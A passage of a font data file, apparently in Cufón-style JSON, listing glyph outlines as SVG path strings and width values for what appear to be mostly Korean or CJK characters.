d":"157,-106v64,-1,112,5,122,-33r0,-136r40,0r0,206r-40,0r0,-30v-37,35,-158,19,-251,23r0,-30r89,0r0,-48v-31,-1,-69,8,-69,-26r0,-91r40,0r0,73v0,9,5,14,14,14r122,0r0,30r-67,0r0,48xm111,53v-42,2,-16,-62,-23,-95r39,0v4,23,-11,65,14,65r192,0r0,30r-222,0"},{},{},{},{},{"d":"78,-230r-50,0r0,-35r50,0r0,35","w":105},{"d":"317,-104r-40,0r0,-98r-104,0r0,-30r104,0r0,-43r40,0r0,171xm86,-170v1,24,25,18,50,18v35,0,63,-2,86,-7r5,27v-30,8,-68,12,-114,12v-37,-1,-67,1,-67,-39r0,-111r40,0r0,100xm302,-87v13,-1,16,5,16,17r-5,128r-81,0v-20,0,-25,-6,-26,-26r0,-119r96,0xm279,30r0,-78v0,-16,-22,-10,-37,-11r0,77v-1,16,22,11,37,12xm104,58v-46,6,-24,-53,-29,-88r72,0v-1,-12,4,-29,-10,-29r-62,0r0,-29r93,0v12,0,18,5,17,16r-4,70r-68,0v1,13,-5,31,10,31r65,0r0,29r-84,0"},{},{},{},{"d":"153,-46v62,-1,117,1,126,-37r0,-192r40,0r0,329r-40,0r0,-96v-36,42,-167,22,-263,27r0,-31r98,0r0,-67v-30,-2,-70,10,-70,-26r0,-131r174,0r0,30r-135,0r0,83v0,9,5,13,14,13r122,0r0,31r-66,0r0,67"},{},{"d":"252,-225v37,40,4,105,-51,104r0,28r140,0r0,30r-322,0r0,-30r142,0r0,-28v-56,0,-87,-62,-52,-104r-56,0r0,-30r108,0r0,-33r40,0r0,33r106,0r0,30r-55,0xm181,-150v25,0,48,-11,48,-34v0,-23,-23,-34,-48,-34v-26,-1,-48,11,-48,34v0,23,23,34,48,34xm86,52v-40,3,-17,-55,-23,-86r40,0v3,21,-10,56,14,56r188,0r0,30r-219,0"},{},{},{"d":"327,-113r-40,0r0,-73r-46,0r0,72r-39,0r0,-162r39,0r0,60r46,0r0,-60r40,0r0,163xm148,-271v18,1,23,4,23,22v-2,70,-41,115,-116,139r-16,-26v57,-20,88,-51,90,-91v0,-9,-5,-13,-14,-13r-72,0r0,-31r105,0xm126,58v-47,4,-24,-58,-29,-95r192,0v-1,-13,5,-32,-10,-32r-182,0r0,-30r215,0v11,0,16,5,16,16r-4,75r-187,0v2,14,-6,36,11,35r187,0r0,31r-209,0"},{"d":"90,-159v-20,0,-27,-6,-27,-26r0,-90r212,0v17,0,25,9,24,25r-5,91r-204,0xm257,-189v-3,-21,8,-55,-13,-55r-141,0v3,20,-9,55,14,55r140,0xm282,-61v15,0,20,4,19,20r-6,95r-35,0r0,-70v-1,-27,-45,-10,-69,-15r0,-18r-21,0r-5,103r-36,0r0,-70v-1,-28,-48,-10,-72,-15r0,-30r103,1r0,-39r-141,0r0,-30r322,0r0,30r-141,0r0,38r82,0"},{},{},{"d":"90,-158v-20,0,-27,-6,-27,-26r0,-91r212,0v17,0,25,9,24,25r-5,92r-204,0xm257,-188v-3,-21,9,-56,-13,-56r-141,0v3,20,-10,56,14,56r140,0xm279,-59v16,1,21,5,19,22r-5,91r-35,0r0,-67v0,-11,-5,-17,-15,-17r-182,0r0,-29r99,0r0,-40r-141,0r0,-28r322,0r0,28r-141,0r0,40r79,0"},{},{"d":"330,54r-39,0r0,-329r39,0r0,329xm114,-270v28,4,76,-14,76,21v0,27,-2,52,-4,73r40,0r0,-99r38,0r0,325r-38,0r0,-195r-44,0v-8,46,-26,89,-54,132r-30,-17v34,-58,52,-123,52,-196v0,-19,-20,-12,-36,-13r0,-31xm26,-270v27,5,76,-14,76,19v0,96,-18,153,-57,213r-29,-18v31,-50,46,-106,46,-170v0,-20,-21,-11,-36,-13r0,-31"},{"d":"200,-81v45,5,80,27,80,73v0,52,-44,75,-100,75v-56,0,-101,-22,-101,-75v0,-45,36,-68,81,-73r0,-41r-141,0r0,-31r235,0r0,-74v0,-11,-5,-17,-15,-17r-172,0r0,-30r212,0v17,0,22,5,20,22r-7,99r49,0r0,31r-141,0r0,41xm180,38v32,0,60,-16,60,-46v0,-29,-28,-45,-60,-45v-32,0,-61,16,-61,45v0,30,29,46,61,46"},{},{},{"d":"355,-139r-62,0r0,193r-40,0r0,-330r40,0r0,106r62,0r0,31xm170,-269v22,0,28,6,27,30v-2,108,-61,174,-141,215r-23,-26v70,-41,118,-84,121,-178v0,-7,-4,-11,-10,-11r-105,0r0,-30r131,0"},{},{},{},{},{"d":"326,-77r-39,0r0,-96r-38,0r0,75r-39,0r0,-177r39,0r0,72r38,0r0,-72r39,0r0,198xm58,-107v-22,0,-27,-6,-28,-27r0,-138r38,0r0,48r68,0r0,-48r38,0r0,165r-116,0xm136,-138r0,-56r-68,0v3,21,-10,56,15,56r53,0xm225,-77v-3,61,58,96,111,107r-13,27v-43,-1,-108,-41,-117,-74v-9,32,-75,75,-118,74r-13,-27v55,-12,113,-44,110,-107r40,0"},{},{"d":"201,-48v8,41,61,68,110,74r-10,30v-46,-3,-107,-33,-121,-66v-14,33,-76,63,-121,67r-11,-30v51,-8,102,-32,110,-75r-100,0r0,-30r102,0r0,-49r-141,0r0,-31r235,0r0,-70v0,-11,-5,-16,-15,-16r-173,0r0,-31r213,0v16,1,22,4,20,22r-7,95r49,0r0,31r-141,0r0,49r101,0r0,30r-100,0"},{},{},{},{},{},{},{},{},{},{"d":"140,-243r0,63r80,0r1,-63r-81,0xm102,-180v-3,-18,-2,-42,-2,-63r-43,0r0,-31r246,0r0,31r-43,0r-1,63r41,0r0,30r-240,0r0,-30r42,0xm341,-89r-322,0r0,-30r322,0r0,30xm200,-65v0,57,57,80,111,93r-13,29v-42,-2,-105,-36,-117,-67v-10,32,-77,65,-119,67r-13,-29v55,-14,110,-34,111,-93r40,0"},{"d":"297,-156r-206,0v-50,0,-20,-78,-28,-120r40,0r0,27r154,0r0,-27r40,0r0,120xm257,-186r0,-33r-154,0v0,15,-3,33,14,33r140,0xm341,-98r-141,0r0,31r-40,0r0,-31r-141,0r0,-29r322,0r0,29xm200,-52v-3,53,62,74,111,82r-11,27v-40,2,-111,-32,-120,-60v-10,29,-79,61,-121,60r-10,-27v52,-8,114,-28,111,-82r40,0"},{},{},{"d":"282,-275v16,0,20,6,19,23r-5,92r-36,0r0,-68v0,-11,-5,-16,-15,-16r-75,0r0,-31r112,0xm341,-94r-322,0r0,-31r149,0r0,-67r38,0r0,67r135,0r0,31xm132,-275v13,0,14,5,14,20r-6,96r-36,0r0,-69v1,-27,-37,-13,-59,-16r0,-31r87,0xm200,-67v-2,58,58,83,111,95r-13,29v-42,0,-108,-39,-118,-70v-9,33,-76,69,-118,70r-13,-29v57,-12,112,-35,111,-95r40,0"},{},{"d":"279,-66v16,1,21,4,20,22r-5,98r-36,0r0,-74v0,-11,-4,-16,-14,-16r-184,0r0,-30r98,0r0,-58r-139,0r0,-30r98,0r0,-74v0,-29,-43,-11,-67,-16r0,-31r95,0v14,1,15,3,15,19r-6,102r106,0r0,-74v-1,-31,-50,-10,-76,-16r0,-31r98,0v16,1,21,4,20,23r-6,98r45,0r0,30r-143,0r0,58r81,0"},{"d":"326,-76r-40,0r0,-199r40,0r0,199xm58,-105v-22,0,-27,-6,-28,-27r0,-140r39,0r0,49r70,0r0,-49r40,0r0,68r41,0r0,-71r39,0r0,179r-39,0r0,-78r-41,0r0,69r-121,0xm139,-136r0,-57r-70,0v3,21,-10,57,15,57r55,0xm225,-75v-2,59,58,92,111,103r-13,29v-42,-1,-108,-43,-117,-76v-9,34,-76,76,-119,76r-12,-29v54,-11,113,-43,110,-103r40,0"},{},{},{},{},{"d":"326,-86r-39,0r0,-88r-47,0r0,87r-39,0r0,-188r39,0r0,71r47,0r0,-71r39,0r0,189xm147,-270v19,0,23,5,23,22v0,79,-38,133,-114,163r-19,-28v60,-25,90,-63,90,-113v0,-9,-4,-13,-13,-13r-72,0r0,-31r105,0xm311,-73v13,0,16,5,16,17r-4,114r-200,0v-20,0,-27,-6,-27,-26r0,-105r215,0xm287,28r0,-59v0,-7,-4,-11,-11,-11r-140,0v4,24,-12,70,14,70r137,0"},{},{"d":"36,-117v60,-16,114,-47,118,-109v0,-9,-4,-14,-13,-14r-98,0r0,-30r130,0v37,-3,24,46,19,70r85,0r0,-75r40,0r0,179r-40,0r0,-74r-98,0v-21,38,-64,65,-129,81xm223,-49v8,44,56,69,106,77r-13,29v-43,-5,-99,-34,-113,-65v-15,32,-70,60,-113,65r-12,-29v50,-8,97,-33,106,-77r-97,0r0,-30r232,0r0,30r-96,0"},{"d":"89,-126v-21,0,-29,-6,-29,-26r0,-118r239,0r0,30r-199,0r0,70v0,9,5,13,14,13r187,0r0,31r-212,0xm341,-55r-142,0r0,110r-39,0r0,-110r-141,0r0,-30r322,0r0,30"},{},{},{},{},{},{},{"d":"326,-93r-39,0r0,-81r-38,0r0,80r-39,0r0,-181r39,0r0,70r38,0r0,-70r39,0r0,182xm58,-111v-22,0,-27,-6,-28,-27r0,-134r38,0r0,47r68,0r0,-47r38,0r0,161r-116,0xm136,-141r0,-54r-68,0v2,21,-9,54,15,54r53,0xm123,58v-20,0,-27,-6,-27,-26r0,-103r215,0v11,0,16,6,16,17r-4,112r-200,0xm285,28r0,-57v0,-7,-3,-11,-10,-11r-139,0v4,24,-12,68,14,68r135,0"},{},{},{"d":"132,-270v31,6,88,-17,88,22v0,27,-2,52,-5,73r64,0r0,-100r40,0r0,329r-40,0r0,-199r-69,0v-10,47,-32,91,-66,132r-30,-20v42,-58,64,-122,64,-193v1,-21,-28,-10,-46,-13r0,-31xm117,-251v-1,101,-22,156,-72,212r-28,-20v40,-51,59,-107,59,-167v0,-22,-30,-10,-48,-13r0,-31r74,0v11,0,15,7,15,19"},{},{"d":"326,-92r-39,0r0,-71r-34,0r0,70r-39,0r0,-182r39,0r0,81r34,0r0,-81r39,0r0,183xm104,-97v-65,7,-93,-71,-60,-118r-28,0r0,-31r69,1r0,-42r39,0r0,42r67,-1r0,31r-27,0v33,47,5,125,-60,118xm104,-128v23,0,35,-18,35,-41v0,-23,-12,-41,-35,-41v-23,0,-35,18,-35,41v0,23,12,41,35,41xm136,-8v1,16,-5,36,14,36r137,0r0,-36r-151,0xm123,58v-21,0,-27,-7,-27,-26r0,-102r40,0r0,32r151,0r0,-32r39,0r0,128r-203,0"},{},{"d":"180,-271v24,-2,24,15,22,36r75,0r0,-40r40,0r0,180r-40,0r0,-33r-82,0r0,-30r82,0r0,-47r-80,0v-17,59,-66,101,-148,127r-14,-28v48,-17,83,-39,103,-65v-35,4,-67,1,-103,2r0,-30r118,0v5,-14,14,-42,-8,-42r-106,0r0,-30r141,0xm198,59v-21,-9,-57,-45,-62,-67v-5,23,-41,58,-63,67r-19,-26v44,-26,64,-58,63,-107r37,0v-1,41,14,70,44,94v30,-24,45,-53,44,-94r37,0v-1,49,20,81,64,107r-20,26v-21,-8,-57,-44,-62,-67v-5,24,-41,58,-63,67"},{},{},{},{},{},{"d":"160,-138v-37,-5,-98,17,-98,-27r0,-55r195,0v-1,-12,4,-28,-10,-28r-185,0r0,-27r221,0v12,0,17,4,16,15r-5,66r-192,0v1,12,-4,29,10,29r193,0r0,27r-105,0r0,33r141,0r0,27r-322,0r0,-27r141,0r0,-33xm298,-29r-6,84r-35,0r0,-63v0,-11,-4,-16,-14,-16r-182,0r0,-27r217,0v14,0,21,7,20,22"},{"d":"90,-162v-48,1,-19,-73,-27,-113r212,0v17,0,25,8,24,24r-5,89r-204,0xm257,-191v-2,-21,8,-55,-13,-55r-141,0v3,20,-9,55,14,55r140,0xm341,-101r-141,0r0,44r-40,0r0,-44r-141,0r0,-30r322,0r0,30xm103,-5v0,15,-3,33,14,33r141,0r0,-33r-155,0xm90,58v-20,0,-27,-6,-27,-26r0,-102r40,0r0,35r155,0r0,-35r40,0r0,128r-208,0"},{"d":"354,-175r-56,0r0,84r-40,0r0,-184r40,0r0,69r56,0r0,31xm58,-110v-21,0,-29,-9,-29,-28r0,-134r40,0r0,49r93,0r0,-49r40,0r0,162r-144,0xm162,-140r0,-53r-93,0v3,21,-9,54,15,53r78,0xm300,-47r-7,101r-35,0r0,-78v0,-10,-4,-15,-14,-15r-173,0r0,-30r209,0v14,0,21,7,20,22"},{"d":"279,-213v0,44,-35,70,-79,74r0,36r141,0r0,30r-322,0r0,-30r141,0r0,-36v-44,-5,-76,-30,-76,-74v0,-51,41,-76,97,-76v55,0,98,26,98,76xm181,-169v30,0,57,-16,57,-44v0,-28,-26,-45,-57,-45v-32,0,-57,16,-57,45v0,28,26,44,57,44xm86,52v-40,0,-15,-63,-22,-97r39,0v4,23,-12,67,14,67r184,0r0,30r-215,0"},{},{},{},{},{},{},{},{},{},{},{"d":"283,4r-46,0r-58,-89r-57,89r-43,0r75,-111r-72,-104r45,0r53,83r52,-83r43,0r-70,104"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"160,-168v-35,-5,-98,16,-98,-24r0,-83r40,0r0,64v0,9,4,13,13,13r186,0r0,30r-101,0r0,34r141,0r0,28r-322,0r0,-28r141,0r0,-34xm92,58v-44,5,-25,-48,-29,-83r193,0v-1,-12,4,-27,-10,-27r-183,0r0,-28r219,0v11,0,16,5,16,16r-4,66r-191,0v1,12,-4,28,10,28r190,0r0,28r-211,0"},{"d":"324,-107r-40,0r0,-168r40,0r0,168xm251,-108r-40,0r0,-94r-68,-1r0,-29r68,0r0,-43r40,0r0,167xm76,-171v4,32,75,13,100,11r5,26v-39,9,-144,37,-144,-27r0,-109r39,0r0,99xm123,58v-46,6,-24,-53,-29,-88r190,0v-1,-13,5,-30,-10,-30r-180,0r0,-30r215,0v12,0,17,6,16,17r-4,70r-187,0v1,13,-5,32,11,32r187,0r0,29r-209,0"},{},{},{},{},{},{"d":"277,-164r-102,0r0,-29r102,0r0,-29r-102,0r0,-29r102,0r0,-28r40,0r0,186r-40,0r0,-71xm83,-153v1,23,26,17,51,17v33,0,60,-2,83,-6r5,26v-32,8,-70,12,-113,12v-38,0,-65,1,-65,-39r0,-127r39,0r0,117xm217,-88v55,0,98,25,98,76v0,51,-43,76,-98,76v-56,0,-97,-26,-97,-76v0,-50,42,-76,97,-76xm217,33v33,0,58,-14,58,-45v0,-31,-25,-46,-58,-46v-32,0,-58,16,-58,46v0,30,26,45,58,45"},{},{"d":"354,-179r-56,0r0,81r-40,0r0,-177r40,0r0,65r56,0r0,31xm199,-246v-9,97,-65,135,-154,163r-15,-29v61,-20,116,-52,126,-113v1,-9,-4,-14,-14,-14r-103,0r0,-31r136,0v18,0,25,8,24,24xm200,-95v53,0,97,30,97,80v0,50,-44,79,-97,79v-54,0,-97,-30,-97,-79v0,-49,44,-80,97,-80xm200,33v29,0,57,-20,57,-48v0,-29,-27,-49,-57,-49v-30,0,-57,20,-57,49v0,28,28,48,57,48"},{},{"d":"283,-275v16,0,20,7,19,23r-6,93r-36,0r0,-69v0,-11,-5,-17,-15,-17r-75,0r0,-30r113,0xm341,-99r-322,0r0,-30r151,0r0,-63r38,0r0,63r133,0r0,30xm131,-275v13,0,16,5,15,19r-6,98r-36,0r0,-70v2,-28,-36,-13,-59,-17r0,-30r86,0xm279,-64v16,1,20,5,19,22r-4,96r-36,0r0,-71v0,-11,-5,-16,-15,-16r-182,0r0,-31r218,0"},{},{},{},{"d":"354,-185r-54,0r0,68r-40,0r0,-158r40,0r0,60r54,0r0,30xm203,-270v16,0,20,4,20,20v-1,68,-29,107,-73,138r-22,-24v35,-26,50,-55,53,-90v2,-25,-29,-11,-46,-14r0,-30r68,0xm102,-270v14,0,15,5,16,18v-1,64,-30,96,-73,125r-19,-23v34,-23,50,-48,51,-76v2,-23,-28,-12,-46,-14r0,-30r71,0xm107,58v-46,5,-24,-55,-29,-91r183,0v-1,-13,5,-31,-10,-31r-173,0r0,-30r207,0v11,0,17,5,17,16r-5,73r-179,0v1,13,-5,33,10,33r181,0r0,30r-202,0"},{},{},{},{},{},{},{},{},{},{},{"d":"160,-162v-35,-5,-98,16,-98,-24r0,-88r40,0r0,69v0,9,4,13,13,13r186,0r0,30r-101,0r0,39r141,0r0,29r-322,0r0,-29r141,0r0,-39xm103,-7v1,16,-5,35,14,35r141,0r0,-35r-155,0xm90,58v-20,0,-27,-6,-27,-26r0,-101r40,0r0,32r155,0r0,-32r39,0r0,127r-207,0"},{},{},{},{"d":"198,66v-63,0,-106,-57,-67,-104r-53,0r0,-30r101,0r0,-34r39,0r0,34r100,0r0,30r-53,0v39,46,-3,104,-67,104xm174,-167v3,26,40,15,64,12r5,26v-27,9,-83,16,-101,-2v-25,9,-50,14,-78,11v-23,-3,-29,-11,-29,-37r0,-114r75,0r0,30r-37,0r0,75v2,29,39,14,62,10r0,-115r94,0r0,30r-55,0r0,74xm317,-91r-40,0r0,-92r-59,0r0,-29r59,0r0,-63r40,0r0,184xm198,37v23,0,45,-13,45,-35v0,-22,-22,-35,-45,-35v-22,0,-44,13,-44,35v0,22,22,35,44,35"},{},{},{"d":"171,-269v47,-3,24,65,20,94r85,0r0,-101r39,0r0,330r-39,0r0,-197r-96,0v-22,49,-62,89,-122,120r-23,-27v80,-45,121,-104,121,-179v0,-7,-3,-10,-10,-10r-104,0r0,-30r129,0"},{},{},{},{},{"d":"317,-113r-40,0r0,-162r40,0r0,162xm151,-272v-1,74,29,102,81,130r-19,29v-32,-14,-68,-43,-82,-74v-11,32,-39,58,-84,78r-20,-29v57,-31,83,-55,83,-134r41,0xm264,63v-51,0,-78,-58,-47,-95r-23,0r0,-29r50,0r0,-34r40,0r0,34r51,0r0,29r-24,0v32,36,5,95,-47,95xm264,35v16,0,27,-12,27,-29v0,-17,-11,-29,-27,-29v-16,1,-26,13,-26,29v0,16,10,28,26,29xm99,59v-44,5,-25,-51,-29,-86r72,0v-1,-12,5,-29,-10,-28r-62,0r0,-29r94,0v11,0,16,5,16,16r-4,68r-68,0v1,12,-5,30,10,30r65,0r0,29r-84,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"277,-162r-102,0r0,-29r102,0r0,-29r-102,0r0,-29r102,0r0,-30r40,0r0,193r-40,0r0,-76xm83,-149v1,23,26,17,51,17v33,0,60,-2,83,-6r5,26v-32,8,-70,12,-113,12v-36,0,-65,1,-65,-39r0,-131r39,0r0,121xm302,-68v13,-1,16,5,16,17r-5,109r-195,0v-20,0,-27,-6,-27,-26r0,-100r211,0xm276,28r0,-55v0,-7,-3,-11,-10,-11r-135,0v4,23,-11,66,14,66r131,0"},{},{},{},{},{"d":"63,-110v-22,-1,-29,-8,-29,-29r0,-133r40,0r0,47r93,0r0,-47r40,0r0,64r70,0r0,-67r40,0r0,179r-40,0r0,-81r-70,0r0,67r-144,0xm167,-141r0,-54r-93,0v3,21,-9,54,15,54r78,0xm217,-89v53,0,98,26,98,76v0,51,-44,77,-98,77v-53,0,-97,-27,-97,-77v0,-50,44,-76,97,-76xm217,35v31,0,58,-19,58,-48v1,-29,-27,-47,-58,-47v-31,0,-57,18,-57,47v0,29,27,48,57,48"},{},{},{},{},{},{},{},{},{},{},{"d":"317,-83r-40,0r0,-192r40,0r0,192xm188,-271v17,0,26,6,25,24r-6,136r-142,0v-18,0,-27,-8,-27,-24r0,-136r150,0xm170,-141r0,-88v0,-7,-4,-11,-11,-11r-81,0r0,86v0,8,4,13,12,13r80,0xm219,-78v-2,66,54,90,111,106r-14,29v-41,-3,-107,-43,-116,-75v-9,32,-78,72,-118,75r-14,-29v57,-16,113,-40,111,-106r40,0"},{"d":"90,-159v-20,0,-27,-7,-27,-27r0,-89r212,0v17,0,25,9,24,25r-5,91r-204,0xm257,-189v-2,-21,8,-56,-13,-56r-141,0v3,20,-10,56,14,56r140,0xm341,-99r-141,0r0,35r-40,0r0,-35r-141,0r0,-30r322,0r0,30xm200,-52v-4,53,61,74,111,81r-13,28v-43,0,-109,-32,-118,-63v-10,32,-75,63,-119,63r-12,-28v50,-6,114,-29,111,-81r40,0"},{"d":"326,-93r-40,0r0,-182r40,0r0,182xm58,-109v-21,0,-27,-6,-28,-26r0,-137r39,0r0,48r70,0r0,-48r40,0r0,66r41,0r0,-69r39,0r0,181r-39,0r0,-81r-41,0r0,66r-121,0xm139,-139r0,-55r-70,0v3,21,-9,55,15,55r55,0xm311,-70v13,0,16,5,16,17r-4,111r-200,0v-20,0,-27,-6,-27,-26r0,-102r215,0xm285,28r0,-56v0,-7,-3,-11,-10,-11r-139,0v4,23,-11,67,14,67r135,0"},{},{"d":"297,-150r-206,0v-19,0,-28,-8,-28,-24r0,-101r40,0r0,28r155,0r0,-28r39,0r0,125xm258,-180r0,-37r-155,0v1,16,-6,37,14,37r141,0xm341,-90r-322,0r0,-30r322,0r0,30xm200,-66v-1,58,59,82,111,95r-13,28v-43,-2,-107,-38,-118,-70v-10,33,-75,69,-118,70r-13,-28v56,-12,111,-36,111,-95r40,0"},{},{},{"d":"85,-152v-21,0,-27,-7,-28,-26r0,-96r94,0r0,31r-55,0v3,22,-10,60,14,61r66,0r0,-92r124,0r0,31r-84,0v4,21,-11,61,13,61r73,0r0,30r-217,0xm341,-90r-322,0r0,-30r322,0r0,30xm200,-66v-1,57,59,82,111,94r-13,29v-43,-3,-107,-37,-118,-70v-10,33,-74,69,-118,70r-13,-29v56,-12,111,-35,111,-94r40,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"206,-208r0,47r71,0r0,-47r-71,0xm64,-97v-21,-1,-29,-7,-29,-28r0,-147r39,0r0,53r93,0r0,-53r39,0r0,34r71,0r0,-37r40,0r0,226r-40,0r0,-83r-71,0r0,35r-142,0xm167,-127r0,-62r-93,0v4,23,-11,62,15,62r78,0xm107,49v-17,0,-23,-6,-23,-23r0,-84r40,0v4,26,-15,76,14,76r190,0r0,31r-221,0"},{},{},{"d":"180,-289v54,0,95,20,95,70v0,49,-41,71,-95,71v-54,0,-95,-21,-95,-71v0,-49,41,-70,95,-70xm180,-178v31,0,56,-15,56,-41v0,-26,-25,-41,-56,-41v-31,0,-56,14,-56,41v0,27,25,41,56,41xm200,-61r-40,0r0,-35r-141,0r0,-29r322,0r0,29r-141,0r0,35xm200,-44v-1,50,61,66,111,74r-10,27v-42,2,-113,-29,-121,-58v-8,30,-78,59,-121,58r-10,-27v53,-8,112,-22,111,-74r40,0"},{},{},{},{},{},{},{},{},{"d":"97,-116v-35,1,-57,-3,-57,-40r0,-113r40,0r0,104v3,31,57,15,82,15v65,0,32,-71,40,-125r38,0r0,66r47,0r0,-66r39,0r0,186r-39,0r0,-89r-47,0r0,88r-38,0r0,-49v-18,19,-64,22,-105,23xm311,-73v13,-1,16,4,16,16r-4,115r-200,0v-20,0,-27,-6,-27,-26r0,-105r215,0xm285,28r0,-60v0,-7,-4,-11,-11,-11r-138,0v4,24,-13,71,14,71r135,0"},{},{},{},{"d":"142,-244r1,64r79,0r1,-64r-81,0xm104,-180r-1,-64r-44,0r0,-30r247,0r0,30r-44,0r-1,64r42,0r0,31r-241,0r0,-31r42,0xm341,-85r-135,0r0,66r-40,0r0,-66r-147,0r0,-30r322,0r0,30xm85,52v-19,0,-23,-4,-23,-22r0,-78r40,0r-1,57v0,9,4,13,13,13r189,0r0,30r-218,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"326,-51r-39,0r0,-224r39,0r0,224xm256,-52r-38,0r0,-115r-45,0r0,-31r45,0r0,-77r38,0r0,223xm76,-138v4,32,74,13,101,12r4,26v-24,7,-52,11,-84,11v-33,0,-61,1,-61,-36r0,-145r128,0r0,30r-88,0r0,42r74,0r0,30r-74,0r0,30xm114,50v-15,-1,-24,-4,-23,-21r0,-84r40,0r0,61v0,8,4,13,13,13r191,0r0,31r-221,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"25,-192v0,-84,119,-114,167,-56r85,0r0,-27r40,0r0,182r-40,0r0,-45r-83,0v-47,58,-169,31,-169,-54xm208,-219v5,15,5,35,1,51r68,0r0,-51r-69,0xm119,-138v31,0,54,-23,54,-54v0,-31,-23,-54,-54,-54v-32,0,-55,22,-55,54v0,32,23,54,55,54xm318,-48r-6,102r-35,0r0,-78v-1,-28,-45,-12,-69,-16r0,-30r90,0v14,0,21,7,20,22xm189,-48r-6,102r-35,0r0,-78v0,-29,-46,-12,-71,-16r0,-30r93,0v14,0,20,7,19,22"},{"d":"354,-171r-56,0r0,85r-40,0r0,-189r40,0r0,73r56,0r0,31xm199,-246v-10,95,-64,136,-154,162r-15,-28v76,-23,118,-60,126,-113v1,-9,-4,-14,-14,-14r-103,0r0,-31r136,0v18,0,25,8,24,24xm107,58v-20,0,-27,-6,-27,-26r0,-103r221,0r0,30r-181,0v4,24,-12,69,14,69r171,0r0,30r-198,0"},{},{},{},{"d":"73,-146v3,22,30,16,58,17v55,2,84,-2,112,-14v30,-22,9,-87,15,-132r40,0r0,70r56,0r0,30r-56,0r0,85r-40,0r0,-37v-28,22,-83,32,-152,31v-41,0,-73,1,-73,-39r0,-66r128,0v-1,-17,5,-42,-13,-41r-114,0r0,-29r148,0v15,0,21,5,20,20r-6,78r-123,0r0,27xm189,59v-21,-8,-57,-42,-63,-63v-6,22,-42,54,-62,63r-20,-26v45,-28,66,-54,64,-100r37,0v-2,38,13,62,44,87v32,-25,46,-48,44,-87r37,0v-2,46,19,73,63,100r-19,26v-21,-8,-57,-42,-63,-63v-6,21,-42,53,-62,63"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"180,-129v-66,7,-110,-51,-73,-100r-54,0r0,-29r108,0r0,-30r39,0r0,30r106,0r0,29r-53,0v37,48,-7,108,-73,100xm180,-158v25,0,48,-11,48,-33v0,-22,-23,-33,-48,-33v-26,0,-48,11,-48,33v0,22,23,33,48,33xm341,-78r-322,0r0,-28r322,0r0,28xm91,58v-46,1,-18,-71,-25,-109r215,0v11,0,16,6,16,17r-4,92r-202,0xm256,31v-3,-18,9,-54,-10,-54r-141,0v2,20,-9,54,14,54r137,0"},{},{},{},{},{},{},{},{},{},{"d":"90,-139v-20,0,-27,-6,-27,-26r0,-110r234,0r0,28r-195,0r0,27r191,0r0,26r-191,0v-1,14,-1,29,14,28r182,0r0,27r-208,0xm341,-84r-322,0r0,-28r322,0r0,28xm284,-56v12,1,15,4,15,17r-4,97r-205,0v-49,1,-19,-74,-27,-114r221,0xm257,30v-3,-19,9,-58,-10,-58r-144,0v3,21,-10,58,14,58r140,0"},{},{},{},{},{},{"d":"341,-85r-322,0r0,-29r141,0r0,-36v-36,-4,-99,15,-98,-25r0,-101r40,0r0,30r156,0r0,-30r40,0r0,126r-98,0r0,36r141,0r0,29xm258,-180r0,-36r-156,0v0,16,-4,36,14,36r142,0xm200,-64v0,56,60,81,111,93r-13,28v-43,-2,-107,-36,-118,-69v-10,33,-74,67,-118,69r-13,-28v55,-13,110,-34,111,-93r40,0"},{},{"d":"201,-240v5,51,63,76,119,87r-11,32v-50,-7,-107,-36,-128,-68v-21,36,-75,59,-128,68r-12,-32v76,-15,116,-44,118,-87r-102,0r0,-31r246,0r0,31r-102,0xm341,-54r-80,0r0,109r-40,0r0,-109r-83,0r0,109r-40,0r0,-108r-79,-1r0,-30r322,0r0,30"},{},{"d":"317,-82r-40,0r0,-193r40,0r0,193xm68,-107v-22,0,-29,-8,-29,-29r0,-136r39,0r0,48r94,0r0,-48r40,0r0,165r-144,0xm172,-138r0,-56r-94,0v3,21,-10,56,15,56r79,0xm219,-77v-4,62,57,94,110,106r-13,28v-42,-1,-108,-42,-117,-75v-8,33,-76,74,-117,75r-13,-28v54,-12,113,-44,110,-106r40,0"},{},{},{"d":"326,-102r-39,0r0,-173r39,0r0,173xm254,-107r-38,0r0,-71r-71,0r0,-30r71,0r0,-67r38,0r0,168xm93,-109v-33,0,-56,-1,-56,-38r0,-124r125,0r0,31r-85,0r0,83v-2,18,17,16,34,16v24,0,44,-2,61,-6r5,26v-24,8,-51,12,-84,12xm223,-90v54,0,98,26,98,77v0,50,-44,77,-98,77v-55,0,-99,-27,-99,-77v0,-50,44,-77,99,-77xm223,34v32,0,59,-17,59,-47v0,-30,-27,-47,-59,-47v-33,0,-60,17,-60,47v0,30,27,47,60,47"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"355,-85r-56,0r0,139r-40,0r0,-329r40,0r-1,56r57,0r0,31r-57,0r1,72r56,0r0,31xm10,-53v62,-39,88,-87,85,-186r-72,0r0,-31r187,0r0,31r-73,0v-3,85,24,138,86,182r-22,28v-31,-15,-74,-64,-84,-98v-10,41,-50,82,-84,101"},{},{},{"d":"206,4r-170,0r0,-276r167,0r0,32r-126,0r0,87r120,0r0,31r-120,0r0,95r129,0r0,31","w":226},{},{},{},{},{},{},{},{"d":"341,-92r-322,0r0,-30r141,0r0,-35v-35,-5,-98,15,-98,-24r0,-95r40,0r0,27r156,0r0,-27r40,0r0,119r-98,0r0,35r141,0r0,30xm258,-186r0,-34r-156,0v0,16,-4,34,14,34r142,0xm103,-9v1,16,-5,37,14,37r140,0r0,-37r-154,0xm90,58v-20,0,-27,-6,-27,-26r0,-99r40,0r0,28r154,0r0,-28r40,0r0,125r-207,0"},{},{},{},{},{"d":"82,-103v-21,0,-27,-7,-28,-26r0,-140r97,0r0,31r-57,0r0,91v0,9,4,13,13,13r69,0r0,-135r128,0r0,31r-89,0r0,91v0,9,5,13,14,13r78,0r0,31r-225,0xm341,-14r-322,0r0,-31r322,0r0,31"},{},{},{},{},{},{},{},{"d":"261,-136v-17,21,-89,32,-118,14v-35,10,-113,31,-113,-27r0,-122r82,0r0,31r-42,0r0,81v2,28,43,12,64,11r0,-123r85,0r0,31r-45,0r0,78v0,10,4,15,12,15v36,3,74,-2,75,-28r0,-100r39,